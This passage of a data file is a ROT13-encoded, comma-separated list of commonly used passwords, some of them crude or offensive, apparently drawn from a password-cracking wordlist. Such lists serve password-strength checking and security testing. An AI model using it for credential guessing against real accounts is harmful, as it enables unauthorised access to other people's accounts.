ev,nccyrfnhpr,yrirybar,fgencba,oraynqra,pernira,ggggg1,fnno95,s123456,cvgohy,54321n,frk12345,eboreg3,ngvyyn,zrirsnyxpnxx,1wbuaal,irrqho,yvyyrxr,avgfhw,5g6l7h8v,grqqlf,oyhrsbk,anfpne20,ijwrggn,ohssl123,cynlfgngvba3,ybiree,djrnfq12,ybire2,gryrxbz,orawnzva1,nyrznavn,arhgevab,ebpxm,inywrna,grfgvpyr,gevavgl3,ernygl,sverfgnegre,794613852,neqinex,thnqnyhc,cuvyzbag,neabyq1,ubynf,mj6flw,oveguqnl299,qbire1,frkkl1,tbwrgf,741236985,pnapr,oyhr77,kmvovg,djregl88,xbznebin,djrfmkp,sbbgre,envatre,fvyirefg,tuwpao,pngznaqb,gngbbvar,31217221027711,nznytnz,69qhqr,djregl321,ebfpbr1,74185,phool,nysn147,creel1,qnebpx,xngznaqh,qnexavtug,xavpxf1,serrfghss,45454,xvqzna,4gyirq,nkyebfr,phgvr1,dhnaghz1,wbfrcu10,vpuvtb,cragvhz3,esurpgxz,ebjql1,jbbqfvax,whfgsbesha,firgn123,cbeabtensvn,zeorna,ovtcvt,ghwurves,qrygn9,cbegfzbh,ubgobq,xnegny,10111213,sxols001,cniry1,cvfgbaf1,arpebznapre,iretn,p7yejh,qbbore,gurtnzr1,ungrflbh,frkvfsha,1zryvffn,ghpmab18,objuhagr,tbonzn,fpbepu,pnzcrba,oehpr2,shqtr1,urecqrec,onpba1,erqfxl,oynpxrlr,19966991,19992000,evcxra8,znfgheon,34524815,cevznk,cnhyvan1,ic6l38,427pboen,4qjiww,qenpba,sxt7u4s3i6,ybativrj,nenxvf,cnanzn1,ubaqn2,yxwutsqfnm,enmbef,fgrryf,sdxj5z,qvbalfhf,znevnwbf,fbebxn,raevdh,avffn,onebyb,xvat1234,ufusq4a279,ubyynaq1,sylre1,gobarf,343104xl,zbqrzf,gx421,loeoaes,cvxncc,fherfubg,jbbqqbbe,sybevqn2,zeohatyr,irpzes,pngfqbtf,nkbybgy,abjnlbhg,senapbv,puevf21,gbranvy,unegynaq,nfqwxy,avxxvv,bayllbh,ohpxfxva,sabeq,syhgvr,ubyra1,evaprjvaq,yrsgl1,qhpxl1,199000,siguoes,erqfxva1,elab23,ybfgybir,19zgctnz19,norepebz,orauhe,wbeqna11,ebsypbcgre,enazn,cuvyyrfu,nibaqnyr,vtebznavn,c4ffjbeq,wraal123,gggggg1,fclpnzf,pneqvtna,2112llm,fyrrcl1,cnevf123,zbcnef,ynxref34,uhfgyre1,wnzrf99,zngevk3,cbcvzc,12cnpx,rttoreg,zrqirqri,grfgvg,cresbezn,ybtvgrp,znevwn,frklornfg,fhcreznaobl,vjnagvg,ewxgpw,wrssre,finebt,unyb123,juqogc,abxvn3230,urlwbr,znevyla1,fcrrqre,vokafz,cebfgbpx,oraalobl,punezva,pbqlqbt,cneby999,sbeq9402,wvzzre,penlbyn,159357258,nyrk77,wbrl1,pnlhtn,cuvfu420,cbyvtba,fcrpbcf,gnenfbin,pnenzryb,qenpbavf,qvzba,plmxuj,whar29,trgorag,1thvgne,wvzwnz,qvpgvban,funzzl,sybgfnz,0bxz9vwa,penccre,grpuavp,sjfnqa,eusqkglew,mnd11dnm,nasvryq1,159753d,phevbhf1,uvc-ubc,1vvvvv,tsuwxz2,pbpgrnh,yvirrivy,sevfxvr,penpxurnq,o1nsen,ryrxgevx,ynapre1,o0yy0pxf,wnfbaq,m1234567,grzcrfg1,nynxnmnz,nfqsnfq,qhssl1,barqnl,qvaxyr,dnmrqpgto,xnfvzve,unccl7,fnynzn,ubaqnpvi,anqrmqn,naqerggv,pnaabaqnyr,fcnegvph,maoiwq,oyhrvpr,zbarl01,svafgre,ryqne,zbbfvr,cnccn,qrygn123,arehqn,ozj330pv,wrnacnhy,znyvoh1,nyrigvan,fborvg,genibygn,shyyzrgny,ranzbenq,znhfv,obfgba12,terttl,fzhes1,engenpr,vpuvona,vybirchf,qnivqt,jbys69,ivyyn1,pbpbchss,sbbgonyy12,fgneshel,mkp12345,sbeserr,snvesvry,qernzf1,gnlfba,zvxr2,qbtqnl,urw123,byqgvzre,fnacrqeb,pyvpxre,zbyylpng,ebnqfgne,tbysr,yioauod1,gbcqrivpr,n1o2p,frinfgbcby,pnyyv,zvybfp,sver911,cvax123,grnz3k,abyvzvg5,favpxref1,naavrf,09877890,wrjry1,fgrir69,whfgva11,nhgrpuer,xvyyreor,oebjapbj,fynin1,puevfgre,snagbzra,erqpybhq,ryraoret,ornhgvshy1,cnffj0eq1,anmven,nqinagnt,pbpxevat,punxn,ewcmqes,99941,nm123456,ovbunmne,raretvr,ohooyr1,ozj323,gryyzr,cevagre1,tynivar,1fgnejne,pbbyornaf,ncevy17,pneyl1,dhntzver,nqzva2,qwxhwhusy,cbagbba,grkzrk,pneybf12,gurezb,inm2106,abhtng,obo666,1ubpxrl,1wbua,pevpxr,djregl10,gjvam,gbgnyjne,haqrejbb,gvwtre,yvyqrivy,123d321,treznavn,serqqq,1fpbgg,orrsl,5g4e3r2j1d,svfuonvg,abool,ubttre,qafghss,wvzzlp,erqxancc,synzr1,gvasybbe,onyyn,asasuol,lhxba1,ivkraf,ongngn,qnaal123,1mkpioaz,tnrgna,ubzrjbbq,terngf,grfgre1,terra99,1shpxre,fp0gynaq,fgneff,tybev,neaurz,tbngzna,1234nfq,fhcregen,ovyy123,rythncb,frklyrtf,wnpxelna,hfzp69,vaabj,ebnqqbt,nyhxneq,jvagre11,penjyre,tbtvnagf,eiq420,nyrffnaqe,ubzrtebj,tbooyre,rfgron,inyrevl,unccl12,1wbfuhn,unjxvat,fvpanes,jnlarf,vnzunccl,onlnqren,nhthfg2,fnfunf,tbggv,qentbasver,crapvy1,unybtra,obevfbi,onffvatj,15975346,mnpune,fjrrgc,fbppre99,fxl123,syvclbh,fcbgf3,knxrcl,plpybcf1,qentba77,enggbyb58,zbgbeurn,cvyvtevz,uryybjrra,qzo2010,fhcrezra,funq0j,rngphz,fnaqbxna,cvatn,hsxseaoes,ebxfnan,nzvfgn,chffre,fbal1234,nmregl1,1dnfj2,tuoqg,d1j2r3e4g5l6h7v8,xghglys,oerumari,mnronyv,fuvgnff,perbfbgr,twegiwl,14938685,anhtuglobl,crqeb123,21penpx,znhevpr1,wbrfnxvp,avpbynf1,znggurj9,yolsus,rybpva,usptocymd,crccre123,gvxgnx,zlpebsg,elna11,sversyl1,neevin,plrpiriuoe,yberny,crrqrr,wrffvpn8,yvfn01,nanznev,cvbark,vcnarzn,nveont,sesygiom,123456789nn,rcje49,pnfcre12,fjrrgurne,fnanaqernf,jhfpury,pbpbqbt,senapr1,119911,erqebfrf,rerina,kgitowl,ovtsryyn,trarir,ibyib850,rirezber,nzl123,zbkvr,pryrof,trrzna,haqrejbe,unfyb1,wbl123,unyybj,puryfrn0,12435687,nonegu,12332145,gnmzna1,ebfuna,lhzzvr,travhf1,puevfq,vybiryvsr,friragl7,dnm1jfk2,ebpxrg88,tnheni,oboolobl,gnhpura,eboregf1,ybpxfzvg,znfgrebs,jjj111,q9haty,ibyibf40,nfqnfq1,tbysref,wvyyvna1,7kz5ed,nejcyf4h,toups2,ryybpb,sbbgonyy2,zhregr,obo101,fnoongu1,fgevqre1,xvyyre66,abglbh,ynjaobl,qr7zqs,wbuaalo,ibbqbb2,fnfunn,ubzrqrcb,oenibf,avunb123,oenvaqrn,jrrqurnq,enwrri,negrz1,pnzvyyr1,ebpxff,oboolo,navfgba,seauops,bnxevqtr,ovfpnlar,pkspaz,qerffntr,wrfhf3,xryylnaa,xvat69,whvyyrg,ubyyvfgr,u00gref,evcbss,123645,1999ne,revp12,123777,gbzzv,qvpx12,ovyqre,puevf99,ehyrmm,trgcnvq,puvphof,raqre1,olnwuisaoes,zvyxfunx,fx8obneq,sernxfubj,nagbaryyn,zbabyvg,furyo,unaanu01,znfgref1,cvgohyy1,1znggurj,yhichffl,ntoqypvq,cnagure2,nycunf,rhfxnqv,8318131,ebaavr1,7558795,fjrrgtvey,pbbxvr59,frdhbvn,5552555,xglkoe,4500455,zbarl7,frirehf,fuvaboh,qovgles,cuvfvt,ebthr2,senpgny,erqserq,fronfgvna1,aryyv,o00zre,plorezna,mdwcufls6pgvsth,byqfzbovyr,erqrrzre,cvzcv,ybiruhegf,1fynlre,oynpx13,eglasqu,nveznk,t00tyr,1cnagure,negrzba,abcnffjb,shpx1234,yhxr1,gevavg,666000,mvnqzn,bfpneqbt,qnirk,unmry1,vftbbq,qrzbaq,wnzrf5,pbafgehp,555551,wnahnel2,z1911n1,synzrobl,zreqn,anguna12,avpxynhf,qhxrfgre,uryyb99,fpbecvb7,yrivnguna,qspoxge,cbhedhbv,isepoi123,fuybzb,esptgu,ebpxl3,vtangm,nwuarls,ebtre123,fdhrrx,4815162342n,ovfxvg,zbffvzb,fbppre21,tevqybpx,yhaxre,cbcfgne,tuuu47uw764,puhgarl,avgrunjx,ibegrp,tnzzn1,pbqrzna,qenthyn,xnccnfvt,envaobj2,zvyruvtu,oyhronyyf,bh8124zr,ehyrflbh,pbyyvatj,zlfgrer,nfgre,nfgebina,svergehpx,svfpur,penjsvfu,ubealqbt,zberorre,gvtrecnj,enqbfg,144000,1punapr,1234567890djr,tenpvr1,zlbcvn,bkaneq,frzvabyrf,ritrav,rqineq,cneglgvz,qbznav,ghssl1,wnvzngnqv,oynpxznt,xmhrves,crgreabe,zngurj1,znttvr12,uraelf,x1234567,snfgrq,cbmvgvi,psqgxod,wrffvpn7,tbyrnsf,onaqvgb,tvey78,funevatna,fxluvtu,ovtebo,mbeebf,cbbcref,byqfpubb,cragvhz2,tevccre,abepny,xvzon,negvyyre,zbarlznx,00197400,272829,funqbj1212,gurohyy,unaqontf,nyy4h2p,ovtzna2,pvivpf,tbqvftbb,frpgvba8,onaqnvq,fhmnaar1,mbeon,159123,enprpnef,v62tod,enzob123,vebaebnq,wbuafba2,xabool,gjvaoblf,fnhfntr1,xryyl69,ragre2,euwves,lrffff,wnzrf12,nathvyyn,obhgvg,vttlcbc,ibibpuxn,06060,ohqjvfre,ebzhnyq,zrqvgngr,tbbq1,fnaqeva,urexhyrf,ynxref8,ubarlorn,11111111n,zvpur,enatref9,ybofgre1,frvxb,orybin,zvqpba,znpxqnqq,ovtqnqql1,qnqqvr,frchyghe,serqql12,qnzba1,fgbezl1,ubpxrl2,onvyrl12,urqvzncgspbe,qpbjoblf,fnqvrqbt,guhttva,ubeal123,wbfvr1,avxxv2,ornire69,crrjrr1,zngrhf,ivxgbevwn,oneelf,phofjva1,zngg1234,gvzbkn,evyrlqbt,fvpvyvn,yhpxlpng,pnaqlone,whyvna1,nop456,chfflyvc,cunfr1,npnqvn,pnggl,246800,riregbas,obwnatyr,dmjkrp,avxbynw,snoevmv,xntbzr,abapncn0,zneyr,cbcby,ununun1,pbffvr,pneyn10,qvttref,fcnaxrl,fnatrrgn,phppvbyb,oerrmre,fgnejne1,pbeaubyvb,enfgnsnev,fcevat99,lllllll1,jrofgne,72q5ga,fnfun1234,vaubhfr,tbohssf,pvivp1,erqfgbar,234523,zvaavr1,evinyqb,natry5,fgv2000,krabpvqr,11dd11,1cubravk,urezna1,ubyyl123,gnyythl,funexf1,znqev,fhcreonq,ebava,wnyny123,uneqobql,1234567e,nffzna1,ivinungr,ohqqlyrr,38972091,obaqf25,40028922,deuzvf,jc2005,prrwnl,crccre01,51842543,erqehz1,eragba,inenqreb,gikgwx7e,irggrzna,qwuioep,pheyl1,sehvgpnx,wrffvpnf,znqheb,cbczneg,nphnev,qvexcvgg,ohvpx1,oretrenp,tbyspneg,cqgcywkes,ubbpu1,qhqrybir,q9rox7,123452000,nsqwuoa,terrare,123455432,cnenpuhg,zbbxvr12,123456780,wrrcpw5,cbgngbr,fnaln,djregl2010,jndj3c,tbgvxn,sernxl1,puvuhnuh,ohppnarr,rpfgnpl,penmlobl,fyvpxevp,oyhr88,sxgqaols,2004ew,qrygn4,333222111,pnyvrag,cgoquj,1onvyrl,oyvgm1,furvyn1,znfgre23,ubntvr,cls8nu,beovgn,qnirlobl,cebab1,qrygn2,urzna,1ubeal,glevx123,bfgebi,zq2020,ureir,ebpxsvfu,ry546218,esuolwkes,purffznfgre,erqzbba,yraal1,215487,gbzng,thccl,nzrxcnff,nzbron,zl3tveyf,abggvatu,xnivgn,angnyvn1,chppvav,snovnan,8yrggref,ebzrbf,argtrne,pnfcre2,gngref,tbjvatf,vsbetbg1,cbxrfzbg,cbyyvg,ynjeha,crgrl1,ebfrohqf,007we,tgugpauwdes,x9qyf02n,arrare,nmreglh,qhxr11,znalnx,gvtre01,crgebf,fhcrezne,znatnf,gjvfgl,fcbggre,gnxntv,qynabq,dpzsq454,ghflzb,mm123456,punpu,aniloyhr,tvyoreg1,2xnfu6md,nirznevn,1ukobdt2f,ivivnar,yuowxwhom2957704,abjjbjgt,1n2o3p4,z0ea3,xdvto7,fhcrechcre,whrugj,trguvtu,gurpybja,znxrzr,cenqrrc,fretvx,qrvba21,ahevx,qrib2706,aoivog,ebzna222,xnyvzn,arinru,znegva7,nangurzn,sybevna1,gnzjfa3fwn,qvaznzzn,133159,123654d,fyvpxf,cac0p08,lbwvzob,fxvcc,xvena,chfflshpx,grratvey,nccyrf12,zlonyyf,natryv,1234n,125678,bcrynfgen,oyvaq1,nezntrqq,svfu123,cvghsb,puryfrns,gurqrivy,ahttrg1,phag69,orrgyr1,pnegre15,ncbyba,pbyynag,cnffjbeq00,svfuobl,qwxewqs,qrsgbar,prygv,guerr11,plehf1,yrsgunaq,fxbny1,sreaqnyr,nevrf1,serq01,eboregn1,puhpxf,pbeaoernq,yyblq1,vprpern,pvfpb123,arjwrefr,isueocs,cnffvb,ibypbz1,evxvzneh,lrnu11,qwrzor,snpvyr,n1y2r3k4,ongzna7,aheoby,yberamb1,zbavpn69,oybjwbo1,998899,fcnax1,233391,a123456,1orne,oryyfbhg,999998,prygvp67,fnoer1,chgnf,l9raxw,nysnorgn,urngjnir,ubarl123,uneq4h,vafnar1,kgulfd,zntahz1,yvtugfnore,123djrdjr,svfure1,cvkvr1,cerpvbf,orasvp,gurtveyf,obbgfzna,4321erjd,anobxbi,uvtugvzr,qwtuwp,1puryfrn,whatyvfg,nhthfg16,g3sxixzw,1232123,yfqyfq12,puhpxvr1,crfpnqb,tenavg,gbbtbbq,pngubhfr,angrqnjt,ozj530,123xvq,unwvzr,198400,ratvar1,jrffbaaa,xvatqbz1,abirzoer,1ebpxf,xvatsvfure,djregl89,wbeqna22,mnfenarp,zrtng,fhprff,vafgnyyhgvy,srgvfu01,lnafuv1982,1313666,1314520,pyrzrapr,jnetbq,gvzr1,arjmrnynaq,fanxre,13324124,pserus,urcpng,znmnunxn,ovtwnl,qravfbi,rnfgjrfg,1lryybj,zvfglqbt,purrgbf,1596357,tvatre11,znievx,ohool1,ouols,clenzvqr,tvhfrcc,yhguvra,ubaqn250,naqerjwnpxvr,xragnie,ynzcbba,mnd123jfk,fbavpk,qnivqu,1ppppp,tbebqbx,jvaqfbat,cebtenzz,oyhag420,iynq1995,mkpisqfn,gnenfbi,zefxva,fnpunf,zreprqrf1,xbgrpmrx,enjqbt,ubarlorne,fghneg1,xnxglf,evpuneq7,55555a,nmnyvn,ubpxrl10,fpbhgre,senapl,1kkkkkk,whyvr456,grdhvyyn,cravf123,fpuzbr,gvtrejbbqf,1sreenev,cbcbi,fabjqebc,zngguvrh,fzbyrafx,pbeasynx,wbeqna01,ybir2000,23jrfqkp,xfjvff,naan2000,travhfarg,onol2000,33qf5k,jnireyl,baylbar4,argjbexvatcr,enira123,oyrffr,tbpneqf,jbj123,cwsyxbex,whvprl,cbbeobl,serrrr,ovyylob,funurra,mkpioaz.,oreyvg,gehgu1,trcneq,yhqbivp,thagure1,obool2,obo12345,fhazbba,frcgrzoe,ovtznp1,opawuom,frnxvat,nyy4h,12dj34re56gl,onffvr,abxvn5228,7355608,flyjvn,puneiry,ovyytngr,qnivba,punoyvf,pngfzrbj,xwvsyes,nzlylaa,esioxxs,zvmerqur,unaqwbo,wnfcre12,reoby,fbynen,ontcvcr,ovssre,abgvzr,reyna,8543852,fhtnerr,bfuxbfu,srqben,onatohf,5ylrqa,ybatonyy,grerfn1,obbglzna,nyrxfnaq,dnmjfkrqp12,ahwoup,gvsbfv,mckijl,yvtugf1,fybjcbxr,gvtre12,xfgngr,cnffjbeq10,nyrk69,pbyyvaf1,9632147,qbtybire,onfronyy2,frphevgl1,tehagf,benatr2,tbqybirf,213djr879,whyvro,1dnmkfj23rqpise4,abvqrn,8hvnmc,orgfl1,whavbe2,cneby123,123456mm,cvrubaxvv,xnaxre,ohaxl,uvatvf,errfr1,dnm123456,fvqrjvaqre,gbarqhc,sbbgfvr,oynpxcbb,wnyncrab,zhzzl1,nyjnlf1,wbfu1,ebpxlobl,cyhpxl,puvpnt,anqebw,oynearl,oybbq123,jurngvrf,cnpxre1,eniraf1,zewbarf,tsuwxz007,naan2010,njngne,thvgne12,unfuvfu,fpnyr1,gbzjnvgf,nzevgn,snagnfzn,escslz,cnff2,gvtevf,ovtnve,fyvpxre,flyiv,fuvycn,pvaqlybh,nepuvr1,ovgpurf1,cbcclf,bagvzr,ubearl1,pnznebm28,nyynqva,ohwuz,pd2xcu,nyvan1,jiw5ac,1211123n,grgbaf,fpberyna,pbapbeqv,zbetna2,njnpf,funagl,gbzpng14,naqerj123,orne69,ivgnr,serq99,puvatl,bpgnar,orytnevb,sngqnqql,eubqna,cnffjbeq23,frkkrf,obbzgbja,wbfuhn01,jne3qrzb,zl2xvqf,ohpx1,ubg4lbh,zbanzbhe,12345nn,lhzvxb,cnebby,pneygba1,arireynaq,ebfr12,evtug1,fbpvnyq,tebhfr,oenaqba0,png222,nyrk00,pvivprk,ovagnat,znyxni,nefpuybp,qbqtrivcre,djregl666,tbqhxr,qnagr123,obff1,bagurebp,pbecfzna,ybir14,hvrth451,uneqgnvy,vebaqbbe,tuwerusarus,36460341,xbavwa,u2fypn,xbaqbz25,123456ff,pslgkes,ogawrl,anaqb,serrznvy,pbznaqre,angnf666,fvbhkfvr,uhzzre1,ovbzrq,qvzfhz,lnaxrrf0,qvnoyb666,yrfovna1,cbg420,wnfbaz,tybpx23,wraalo,vgfzvar,yran2010,jungguru,ornaqvc,nonqqba,xvfuber,fvtahc,ncbtrr,ovgrzr12,fhmvrd,itsha4,vfrrlbh,evsyrzna,djregn,4chffl,unjxzna,thrfg1,whar17,qvpxfhpx,obbgnl,pnfu12,onffnyr,xglolhusy,yrrgpu,arfpnsr,7bigtvzp,pyncgba1,nhebe,obbavr,genpxre1,wbua69,oryynf,pnovaobl,lbaxref,fvyxl1,ynqlssrfgn,qenpur,xnzvy1,qnivqc,onq123,fabbcl12,fnapur,jreguisl,npuvyyr,arsregvgv,trenyq1,fyntr33,jnefmnjn,znpfna26,znfba123,xbgbcrf,jrypbzr8,anfpne99,xvevy,77778888,unvel1,zbavgb,pbzvpfnaf,81726354,xvyynorr,nepyvtug,lhb67,srryzr,86753099,aaffaa,zbaqnl12,88351132,88889999,jrofgref,fhovgb,nfqs12345,inm2108,miokecy,159753456852,ermrqn,zhygvzrq,abnpprff,uraevdhr,gnfpnz,pncgvin,mnqebg,ungrlbh,fbcuvr12,123123456,fabbc1,puneyvr8,ovezvatu,uneqyvar,yvoreg,nmfkqps,89172735872,ewcguwh,obaqne,cuvyvcf1,byrtanehgb,zljbeq,lnxzna,fgneqbt,onanan12,1234567890j,snebhg,naavpx,qhxr01,esw422,ovyyneq,tybpx19,funbyva1,znfgre10,pvaqrery,qrygnbar,znaavat1,ovtterra,fvqarl1,cnggl1,tbsbevg1,766etydl,friraqhf,nevfgbgy,nezntrqb,oyhzra,tsuslwm,xnmnxbi,yrxolkkk,nppbeq1,vqvbgn,fbppre16,grknf123,ivpgbver,bybyb,puevf01,oboooo,299792458,rrrrrrr1,pbasvqra,07070,pynexf,grpuab1,xnlyrl,fgnat1,jjjjjj1,hhhhh1,arireqvr,wnfbae,pnifpbhg,481516234,zlybir1,funvgna,1dnmkpio,oneonebf,123456782000,123jre,guvffhpxf,7frira,227722,snrevr,unlqhxr,qonpxf,fabexry,mzkapoi,gvtre99,haxabja1,zryznp,cbyb1234,fffffff1,1sver,369147,onaqhat,oyhrwrna,avienz,fgnayr,pgpaus,fbppre20,oyvatoyv,qvegonyy,nyrk2112,183461,fxlyva,obbozna,trebagb,oevggnal1,llm2112,tvmzb69,xgeprp,qnxbgn12,puvxra,frkl11,it08x714,oreanqrg,1ohyyqbt,ornpuf,ubyylo,znelwbl,znetb1,qnavryyr1,punxen,nyrknaq,uhyypvgl,zngevk12,fneraan,cnoybf,nagyre,fhcrepne,pubzfxl,trezna1,nvewbeqna,545rggil,pnzneba,syvtug1,argivqrb,gbbgnyy,inyureh,481516,1234nf,fxvzzre,erqpebff,vahlnfu,hguisl,1012aj,rqbneqb,owutsv,tbys11,9379992n,yntnegb,fbponyy,obbcvr,xenml,.nqtwzcgj,tnlqne,xbinyri,trqqlyrr,svefgbar,gheobqbt,ybirrr,135711,onqob,gencqbbe,bcbcbc11,qnaal2,znk2000,526452,xreel1,yrncsebt,qnvfl2,134xmovc,1naqern,cynln1,crrxno00,urfxrl,cveeryyb,tfrjszpx,qvzba4vx,chccvr,puryvbf,554433,ulcabqnaal,snagvx,lujadp,tuoqgatwes,napubent,ohssrgg1,snagn,fnccub,024680,ivnyyv,puvin,yhplyh,unfurz,rkoagxz,gurzn,23wbeqna,wnxr11,jvyqfvqr,fznegvr,rzrevpn,2jw2x9bw,iragehr,gvzbgu,ynzref,onrepura,fhfcraqr,obbovf,qrazna85,1nqnz12,bgryyb,xvat12,qmnxhav,dfnjoof,vftnl,cbeab123,wnz123,qnlgban1,gnmmvr,ohaal123,nzngrenfh,wrsser,pebphf,znfgrepneq,ovgpurqhc,puvpntb7,nlaenaq,vagry1,gnzvyn,nyvnamn,zhypu,zreyva12,ebfr123,nypncbar,zveprn,ybirure,wbfrcu12,puryfrn6,qbebgul1,jbystne,hayvzvgr,neghevx,djregl3,cnqql1,cvenzvq,yvaqn123,pbbbby,zvyyvr1,jneybpx1,sbetbgvg,gbeg02,vyvxrlbh,nirafvf,ybirvfyvsr,qhzonff1,pyvag1,2110fr,qeybir,byrfvn,xnyvavan,fretrl123,123423,nyvpvn1,znexbin,gev5n3,zrqvn1,jvyyvn1,kkkkkkk1,orrepna,fzx7366,wrfhfvfybeq,zbgureshpx,fznpxre,oveguqnl5,wonol,uneyrl2,ulcre1,n9387670n,ubarl2,pbeirg,twzcgj,ewuwxzovra,ncbyyba,znquhev,3n5veg,prffan17,fnyhxv,qvtjrrq,gnzvn1,lwn3ib,psiyruse,1111111d,zneglan,fgvzcl1,nawnan,lnaxrrzc,whcvyre,vqxsn,1oyhr,sebzi,nsevp,3kobobob,yvirec00y,avxba1,nznqrhf1,npre123,ancbyrb,qnivq7,iouwpxsqs,zbwb69,crepl1,cvengrf1,tehag1,nyrahfuxn,svaone,mfkqps,znaql123,1serq,gvzrjnec,747ooo,qehvqf,whyvn123,123321dd,fcnprone,qernqf,sponepryban,natryn12,navzn,puevfgbcure1,fgnetnmre,123123f,ubpxrl11,oerjfxv,zneyobe,oyvaxre,zbgbeurnq,qnzatbbq,jregues,yrgzrva3,zberzbarl,xvyyre99,naarxr,rngvg,cvynghf,naqerj01,svban1,znvgnv,oyhpure,mktqda,r5csgh,anthny,cnavp1,naqeba,bcrajvqr,nycunorgn,nyvfba1,puryfrn8,sraqr,zzz666,1fubg2,n19y1980,123456@,1oynpx,z1punry,intare,ernytbbq,znkkk,irxzaoe,fgvsyre,2509zzu,gnexna,furembq,1234567o,thaaref1,negrz2010,fubbol,fnzzvr1,c123456,cvttvr,nopqr12345,abxvn6230,zbyqve,cvgre,1dnm3rqp,serdhrap,nphenafk,1fgne,avxrnve,nyrk21,qncvzc,enawna,vybirtveyf,nanfgnfvl,oreongbi,znafb,21436587,yrnsf1,106666,natrybpurx,vatbqjrgehfg,123456nnn,qrnab,xbefne,cvcrgxn,guhaqre9,zvaxn,uvzhen,vafgnyyqrivp,1ddddd,qvtvgnycebqh,fhpxzrbss,cybaxre,urnqref,iynfbi,xge1996,jvaqfbe1,zvfunaln,tnesvryq1,xbeiva,yvggyrovg,nmnm09,inaqnzzr,fpevcgb,f4114q,cnffjneq,oevgg1,e1puneq,sreenev5,ehaavat1,7kfjmnd,snypba2,crccre76,genqrzna,rn53t5,tenunz1,ibyibf80,ernavzngbe,zvpnfn,1234554321d,xnveng,rfpbecvba,fnarx94,xnebyvan1,xbybieng,xnera2,1dnm@jfk,enpvat1,fcybbtr,fnenu2,qrnqzna1,perrq1,abbare,zvavpbbc,bprnar,ebbz112,punezr,12345no,fhzzre00,jrgphag,qerjzna,anfglzna,erqsver,nccryf,zreyva69,qbysva,obeaserr,qvfxrggr,bujryy,12345678djr,wnfbag,znqpnc,pboen2,qbyrzvg1,junggururyy,whnavg,ibyqrzne,ebpxr,ovnap,ryraqvy,ighstwxop,ubgjurryf,fcnavf,fhxenz,cbxresnpr,x1yyre,sernxbhg,qbagnr,ernyznqev,qehzff,tbenzf,258789,fanxrl,wnfbaa,juvgrjbys,orserr,wbuaal99,cbbxn,gurtubfg,xraalf,isirxgkes,gbol1,whzczna23,qrnqybpx,oneojver,fgryyvan,nyrkn1,qnynzne,zhfgnattg,abegujrf,grfbeb,punzryrb,fvtgnh,fngbfuv,trbetr11,ubgphz,pbearyy1,tbysre12,trrx01q,gebybyb,xryylz,zrtncbyvf,crcfv2,urn666,zbaxsvfu,oyhr52,fnenwnar,objyre1,fxrrgf,qqtveyf,usppom,onvyrl01,vfnoryyn1,qerqnl,zbbfr123,onbono,pehfuzr,000009,irelubg,ebnqvr,zrnabar,zvxr18,uraevrgg,qbupigrp,zbhyva,thyahe,nqnfgen,natry9,jrfgrea1,anghen,fjrrgcr,qgasxz,znefone,qnvflf,sebttre1,ivehf1,erqjbbq1,fgerrgonyy,sevqbyva,q78haukd,zvqnf,zvpurybo,pnagvx,fx2000,xvxxre,znpnahqb,enzobar,svmmyr,20000,crnahgf1,pbjcvr,fgbar32,nfgnebgu,qnxbgn01,erqfb,zhfgneq1,frklybir,tvnagrff,grncnegl,oboova,orreobat,zbarg1,puneyrf3,naavrqbt,naan1988,pnzryrba,ybatornpu,gnzrer,dcshy542,zrfdhvgr,jnyqrzne,12345mk,vnzurer,ybjobl,pnaneq,tenac,qnvflznl,ybir33,zbbfrwnj,avirx,avawnzna,fuevxr01,nnn777,88002000600,ibqbyrv,onzohfu,snypbe,uneyrl69,nycunbzrtn,frirevar,tenccyre,obfbk,gjbtveyf,tngbezna,irggrf,ohggzhapu,pulan,rkpryfvb,penlsvfu,ovevyyb,zrthzv,yfvn9qao9l,yvggyrob,fgrirx,uveblhxv,sverubhf,znfgre5,oevyrl2,tnatfgr,puevfx,pnznyrba,ohyyr,geblobl,sebvaynira,zlohgg,fnaquln,encnyn,wnttrq,penmlpng,yhpxl12,wrgzna,jniznahx,1urngure,orrtrr,artevy,znevb123,shagvzr1,pbarurnq,novtnv,zubetna,cngntbav,geniry1,onpxfcnpr,serapuse,zhqpng,qnfuraxn,onfronyy3,ehfglf,741852xx,qvpxzr,onyyre23,tevssrl1,fhpxzlpbpx,shuesmtp,wraal2,fchqf,oreyva1,whfgsha,vprjvaq,ohzrenat,cniyhfun,zvarpensg123,funfgn1,enatre12,123400,gjvfgref,ohgurnq,zvxrq,svanapr1,qvtavgl7,uryyb9,yiwqc383,wtgusawu,qnyzngvb,cncnebnpu,zvyyre31,2obeabg2o,sngur,zbagreer,guroyhrf,fngnaf,fpunnc,wnfzvar2,fvoryvhf,znaba,urfyb,wpauwq,funar123,angnfun2,cvreebg,oyhrpne,vybirnff,uneevfb,erq12,ybaqba20,wbo314,orubyqre,erqqnjt,shpxlbh!,chfflyvpx,obybtan1,nhfgvagk,byr4xn,oybggb,barevat,wrneyl,onyorf,yvtugohy,ovtubea,pebffsve,yrr123,cencbe,1nfuyrl,tsuwxz22,jjr123,09090,frkfvgr,znevan123,wnthn,jvgpu1,fpuzbb,cnexivrj,qentba3,puvynatb,hygvzb,noenzbin,anhgvdhr,2obeabg2,qhraqr,1neguhe,avtugjvat,fhesobne,dhnag4307,15f9ch03,xnevan1,fuvgonyy,jnyyrlr1,jvyqzna1,julgrfun,1zbetna,zl2tveyf,cbyvp,onenabin,orermhpxvl,xxxxxx1,sbemvzn,sbeabj,djregl02,tbxneg,fhpxvg69,qnivqyrr,jungabj,rqtneq,gvgf1,onlfuber,36987412,tuocuse,qnqqll,rkcyber1,mbvqoret,5damwk,zbetnar,qnavybi,oynpxfrk,zvpxrl12,onyfnz,83l6ci,fnenup,fynlr,nyy4h2,fynlre69,anqvn1,eymjc503,4penaxre,xnlyvr,ahzoreba,grerzbx,jbys12,qrrcchecyr,tbbqorre,nnn555,66669999,jungvs,unezbal1,hr8scj,3gzarw,254kgcff,qhfgl197,jpxfqlcx,mrexnyb,qsaurves,zbgbeby,qvtvgn,jubnerlbh,qnexfbhy,znavpf,ebhaqref,xvyyre11,q2000yo,prtgutsuwxz,pngqbt1,orbtenq,crcfvpb,whyvhf1,123654987,fbsgony,xvyyre23,jrnfry1,yvsrfba,d123456d,444555666,ohapurf,naql1,qneol1,freivpr01,orne11,wbeqna123,nzrtn,qhapna21,lrafvq,yrekfg,enffirg,oebapb2,sbegvf,cbeaybir,cnvfgr,198900,nfqsyxwu,1236547890,shghe,rhtrar1,jvaavcrt261,sx8oulqo,frnawbua,oevzfgba,znggur1,ovgpurqh,pevfpb,302731,ebklqbt,jbbqynja,ibytbtenq,npr1210,obl4h2bjaalp,ynhen123,cebatre,cnexre12,m123456m,naqerj13,ybaty